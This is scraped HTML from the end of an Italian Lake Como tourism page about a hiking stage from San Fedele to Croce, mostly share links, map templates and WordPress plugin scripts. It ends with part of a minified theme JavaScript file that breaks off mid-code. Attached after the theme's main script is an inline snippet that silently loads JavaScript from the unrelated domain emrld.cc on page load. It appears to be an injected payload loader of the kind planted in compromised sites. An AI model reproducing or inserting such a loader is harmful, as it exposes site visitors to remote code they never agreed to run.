				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>Nessun risultato				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-6afc2f-dd">
                            <li><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmylakecomo.co%2Fit%2Fitinerari%2Fvia-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce%2F&#038;title=Via+dei+Monti+Lariani+-+Sentiero+2%3A+da+San+Fedele+a+Croce&#038;description=Questa+tappa+porta+dalla+Val+d%E2%80%99Intelvi+alla+Val+Menaggio+passando+per+l%E2%80%99Alpe+di+Colonno+e+l%E2%80%99Alpe+Boffalora+con+le+loro+caratteristiche+%E2%80%98bolle%E2%80%99%2C+ampi+catini+naturali+adattati+dall%E2%80%99uomo+allo+scopo+di+raccogliere+acqua+piovana+per+l%E2%80%99abbeveraggio+del+bestiame.+Stupende+vedute+del+lago+nella+seconda+parte.&#038;picture=https%3A%2F%2Fmylakecomo.co%2Fcomceptw%2Fimg%2FIMG_1985.jpg" class="cts-open-popup">
			<i class="fab fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="https://twitter.com/share?text=Via+dei+Monti+Lariani+-+Sentiero+2%3A+da+San+Fedele+a+Croce&#038;url=https%3A%2F%2Fmylakecomo.co%2Fit%2Fitinerari%2Fvia-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce%2F" class="cts-open-popup">
			<i class="fab fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Via+dei+Monti+Lariani+-+Sentiero+2%3A+da+San+Fedele+a+Croce+https%3A%2F%2Fmylakecomo.co%2Fit%2Fitinerari%2Fvia-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce%2F" class="cts-open-popup">
			<i class="fab fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/&#038;text=Via%20dei%20Monti%20Lariani%20-%20Sentiero%202:%20da%20San%20Fedele%20a%20Croce" class="cts-open-popup">
			<i class="fab fa-telegram" style="background-color: #0088cc;"></i>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmylakecomo.co%2Fit%2Fitinerari%2Fvia-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce%2F&#038;media=https%3A%2F%2Fmylakecomo.co%2Fcomceptw%2Fimg%2FIMG_1985.jpg&#038;description=Via+dei+Monti+Lariani+-+Sentiero+2%3A+da+San+Fedele+a+Croce" class="cts-open-popup">
			<i class="fab fa-pinterest" style="background-color: #C92228;"></i>
			Pinterest		</a></li>
                            <li><a href="/cdn-cgi/l/email-protection#[base64]" class="">
			<i class="fa fa-envelope" style="background-color: #e74c3c;"></i>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/" title="Copia link"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copia link</span></a></li>
                    </ul>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mylakecomo.co/comceptw/wp-admin/admin-ajax.php";

</script>
		<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace(/no-js/, 'js' );
		</script>
			<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/",
    "name": "Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce",
    "legalName": "Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce",
    "description": "<p>Questa tappa porta dalla Val d\u2019Intelvi alla Val Menaggio passando per l\u2019Alpe di Colonno e l\u2019Alpe Boffalora con le loro caratteristiche \u2018bolle\u2019, ampi catini naturali adattati dall\u2019uomo allo scopo di raccogliere acqua piovana per l\u2019abbeveraggio del bestiame. Stupende vedute del lago nella seconda parte.</p>\n",
    "url": "https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/",
    "photo": [
        "https://mylakecomo.co/comceptw/img/IMG_1985.jpg"
    ],
    "image": [
        "https://mylakecomo.co/comceptw/img/IMG_1985.jpg"
    ],
    "hasMap": "https://www.google.com/maps/@45.97035,9.07811z",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "45.97035",
        "longitude": "9.07811"
    }
}
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-26345-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-26345.css?ver=1704539345' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/iubenda-cookie-law-solution/assets/js/wp-consent-api-integration.js?ver=3.12.1' id='iubenda-wp-consent-api-integration-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98ad44722ddadbd23bfaa2bd9e4a457e","fragment_name":"wc_fragments_98ad44722ddadbd23bfaa2bd9e4a457e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/it\/itinerari\/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=5.7.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.9.9' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.js?ver=2.9.9' id='mylisting-mapbox-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'it_IT', {"months":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthsShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"weekdays":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"weekdaysShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F Y G:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/it.min.js?ver=1.0' id='moment-locale-it-js'></script>
<script type='text/javascript' id='moment-locale-it-js-after'>
window.MyListing_Moment_Locale = 'it';
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.js?ver=2.9.9' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.js?ver=2.9.9' id='c27-main-js'></script>
<script type='text/javascript' id='c27-main-js-after'>
(function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/MzIxNTY1.js?t=321565';
      document.head.appendChild(script);
  })();
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/single-listing.js?ver=2.9.9' id='mylisting-single-js'></script>
<script type='text/javascript' id='disabled-source-and-content-protection-js-js-extra'>
/* <![CDATA[ */
var jh_disabled_options_data = {"disabled_click":"1","disabled_ct_u":"1","disabled_f12":"1","disabled_ctst_i":"1","disabled_ctst_j":"1","disabled_ctst_c":"1","disabled_ct_s":"1","disabled_dragging_img":"1","disabled_notifi_status":"","disabled_notifi_text":"You cannot copy content of this Page","disabled_notifi_position":"right center","disabled_ct_p":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/js/protection.js?ver=1.0.0' id='disabled-source-and-content-protection-js-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/js/scripts.min.js?ver=4.2.8.6' id='com-main-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/js/single-listing.min.js?ver=4.2.8.6' id='com-sl-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.7' id='wp-consent-api-js'></script>
<script type='text/javascript' id='wp-consent-api-js-after'>
wp_set_consent('functional', 'allow');
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","nonce":"d760f3dbec","urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/assets\/","rest":"https:\/\/mylakecomo.co\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mylakecomo.co\/it\/carrello\/","checkout_page_url":"https:\/\/mylakecomo.co\/it\/checkout\/","fragments_nonce":"bd4923f7bd"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/frontend.min.js?ver=3.18.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8782,"title":"Via%20dei%20Monti%20Lariani%20-%20Sentiero%202%3A%20da%20San%20Fedele%20a%20Croce%20-%20Alta%20Valle%20Intelvi%2C%20Menaggio%20-%20myLakeComo.co","excerpt":"Questa tappa porta dalla Val d\u2019Intelvi alla Val Menaggio passando per l\u2019Alpe di Colonno e l\u2019Alpe Boffalora.","featuredImage":false}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2' id='pro-elements-handlers-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d4802815f1d4e12abdf9524e15bf2f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/single-listing.js?ver=2.9.9
body_size: 2145
content:
!function(t){"function"==typeof define&&define.amd?define("singleListing",t):t()}(function(){"use strict";var e,i,a,s,n,o,l,r,t,c,d,u,g,p,f,m;MyListing.Helpers.css_escape=function(t){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var e,i=String(t),n=i.length,a=-1,s="",o=i.charCodeAt(0);++a<n;)0==(e=i.charCodeAt(a))?s+="�":s+=1<=e&&e<=31||127==e||0==a&&48<=e&&e<=57||1==a&&48<=e&&e<=57&&45==o?"\\"+e.toString(16)+" ":(0!=a||1!=n||45!=e)&&(128<=e||45==e||95==e||48<=e&&e<=57||65<=e&&e<=90||97<=e&&e<=122)?i.charAt(a):"\\"+i.charAt(a);return s},jQuery(function(n){var i={postid:n("#case27-post-id").val(),authid:n("#case27-author-id").val()};function a(e){var t;(t=e).contents.hide(),t.pagination.hide(),t.loader.show(),n.ajax({url:CASE27.mylisting_ajax_url+"&action=get_related_listings",type:"GET",dataType:"json",data:{listing_id:i.postid,page:e.page,field_key:e.field_key},success:function(t){e.contents.html(t.html),e.pagination.html(t.pagination),e.menu_spinner.hide(),e.counter.html(t.formatted_count).removeClass("hide"),(t=e).loader.hide(),t.contents.fadeIn(150),t.pagination.fadeIn(150),setTimeout(function(){jQuery(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),jQuery('[data-toggle="tooltip"]').tooltip({trigger:"hover"})},10)}})}n(".toggle-tab-type-related_listings").each(function(t,e){var i={};i.menu=n(this),i.id=i.menu.data("section-id"),i.section=n("#listing_tab_"+i.id),i.field_key=i.menu.data("options").field_key,i.loader=i.section.find(".tab-loader"),i.contents=i.section.find(".tab-contents"),i.pagination=i.section.find(".tab-pagination"),i.counter=i.menu.find(".items-counter"),i.menu_spinner=i.menu.find(".tab-spinner"),i.page=0,a(i),i.pagination.on("click","a",function(t){t.preventDefault(),i.page=parseInt(n(this).data("page"),10)-1,a(i)})})}),jQuery(function(n){var i={postid:n("#case27-post-id").val(),authid:n("#case27-author-id").val()};function a(e){var t;(t=e).contents.hide(),t.pagination.hide(),t.loader.show(),n.ajax({url:CASE27.ajax_url+"?action=mylisting_get_products&security="+CASE27.ajax_nonce,type:"POST",dataType:"json",data:{products:e.products,page:e.page,author_id:i.authid},success:function(t){e.contents.html(t.html),e.pagination.html(t.pagination),e.counter.html(t.formatted_count),(t=e).loader.hide(),t.contents.fadeIn(150),t.pagination.fadeIn(150)}})}n(".toggle-tab-type-store").each(function(t,e){var i={};i.menu=n(this),i.id=i.menu.data("section-id"),i.section=n("#listing_tab_"+i.id),i.loader=i.section.find(".store-loader"),i.contents=i.section.find(".store-contents"),i.pagination=i.section.find(".store-pagination"),i.counter=i.menu.find(".items-counter"),i.products=i.menu.data("options").products,i.page=0,a(i),i.pagination.on("click","a",function(t){t.preventDefault(),i.page=parseInt(n(this).data("page"),10)-1,a(i)})})}),e=jQuery,t=e(".ml-track-btn"),i=e("#case27-post-id").val(),t.each(function(){e(this).on("click",function(){var t={listing_id:i,btn_id:e(this).attr("id")};e.post(CASE27.mylisting_ajax_url+"&action=track_listing_button&security="+CASE27.ajax_nonce,t,function(t){t.tracked||console.log("Could not log button click.")})})}),a=jQuery,t=a(".add-to-i-cal"),s=a("#case27-post-id").val(),t.on("click",function(t){t.preventDefault();var t=a(this),e=t.data("event-id"),t=t.parents(".event-dates-timeline"),i=t.data("field"),n=t.data("count"),t=t.data("past-count");a.post(CASE27.mylisting_ajax_url+"&action=download_ical_calendar&security="+CASE27.ajax_nonce,{listing_id:s,eventindex:e,eventField:i,eventCount:n,eventPastCount:t},function(t){var e,i;t.data?(e=new Blob([t.data],{type:"text/Calendar"}),t=t.name+".ics",!!document.documentMode?window.navigator.msSaveBlob(e,t):(e=(window.URL||window.webkitURL).createObjectURL(e),(i=a("<a />")).attr("download",t),i.attr("href",e),a("body").append(i),i[0].click(),a("body").remove(i))):alert("Please try again.")})}),n=jQuery,o=n(".listing-tab-toggle").first().data("section-id"),n(".listing-tab-toggle").on("click",function(t){t.preventDefault(),n(".profile-menu li.active").removeClass("active"),n(this).parent().addClass("active");n(".listing-tab.tab-active");var t=n(this).data("section-id"),e=(document.body.dataset.activeTab=t,!0!==MyListing.isListingPreview&&history.replaceState(null,null,o===t?" ":"#"+t),n(".listing-tab#listing_tab_"+MyListing.Helpers.css_escape(t)));setTimeout(function(){e.trigger("mylisting:single:tab-switched"),jQuery(document).trigger("mylisting/single:tab-switched")},25)}),(l=jQuery)(".qa-internal-link a").on("click",function(t){var e=l(this).attr("href"),e=l('.listing-tab-toggle[data-section-id="'+MyListing.Helpers.css_escape(e.substring(1))+'"]');e.length&&e.click()}),(r=jQuery)(".listing-tab-toggle.toggle-tab-type-main").each(function(){var t=r(this).data("section-id"),t=r(".listing-tab#listing_tab_"+MyListing.Helpers.css_escape(t));0===r.trim(t.find(".row").html()).length&&r(this).remove()}),t=jQuery,m=window.location.hash.substr(1),u=t(".listing-tab-toggle#listing_tab_"+MyListing.Helpers.css_escape(m)+"_toggle"),(m.length&&u.length?u:t(".listing-tab-toggle")).first().click(),(c=jQuery)(".listing-tab.tab-layout-masonry").on("mylisting:single:tab-switched",function(){if(!c(this).hasClass("pre-init"))return c(this).find(".listing-tab-grid").isotope("layout");c(this).removeClass("pre-init").find(".listing-tab-grid").isotope(c("body").hasClass("rtl")?{originLeft:!1}:{})}),d=MyListing.Helpers.debounce(function(){c(".listing-tab.tab-layout-masonry:not(.pre-init) .listing-tab-grid").isotope("layout")},100),c(".listing-tab.tab-layout-masonry .grid-item").each(function(t,e){new ResizeSensor(e,d)}),jQuery(function(e){var i,n,a;e("#report-listing-modal").length&&(i=e("#report-listing-modal"),n=i.find(".validation-message"),a=e("#case27-post-id").val(),i.find(".report-submit").on("click",function(t){t.preventDefault(),n.hide(),i.find(".sign-in-box").addClass("cts-processing-login"),e.ajax({url:CASE27.ajax_url+"?action=report_listing&security="+CASE27.ajax_nonce,type:"POST",dataType:"json",data:{listing_id:a,content:i.find(".report-content").val()},success:function(t){i.find(".sign-in-box").removeClass("cts-processing-login"),"error"===t.status&&n.html("<em>"+t.message+"</em>").show(),"success"===t.status&&i.find(".report-wrapper").html('<div class="submit-message"><em>'+t.message+"</em></div>")}})})),e(".comments-list .comment .review-galleries .gallery-item img").on("click",function(t){t.preventDefault();var i=[],n=this,a=0;e(this).parents(".review-galleries").find(".gallery-item 